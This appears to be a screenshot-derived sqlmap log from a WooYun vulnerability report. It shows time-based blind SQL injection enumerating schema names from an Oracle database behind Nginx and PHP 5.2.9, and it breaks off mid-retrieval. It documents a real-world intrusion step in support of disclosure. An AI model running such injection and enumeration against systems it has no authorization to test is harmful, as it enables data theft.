 ---
[10:03:40] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, PHP 5.2.9
back-end DBMS: Oracle
[10:03:40] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all dat
abase management system databases' tables
[10:03:40] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[10:03:40] [INFO] fetching database (schema) names
[10:03:40] [INFO] fetching number of databases
[10:03:40] [WARNING] time-based comparison requires larger statistical model, please wait............
...................
[10:04:18] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
y
2
[10:06:43] [INFO] adjusting time delay to 4 seconds due to good response times
[10:07:49] [ERROR] invalid character detected. retrying..
[10:07:49] [WARNING] increasing time delay to 5 seconds
7
[10:09:01] [INFO] retrieved: B
[10:11:31] [ERROR] invalid character detected. retrying..
[10:11:31] [WARNING] increasing time delay to 6 seconds
ASE_D
www.wooyun.org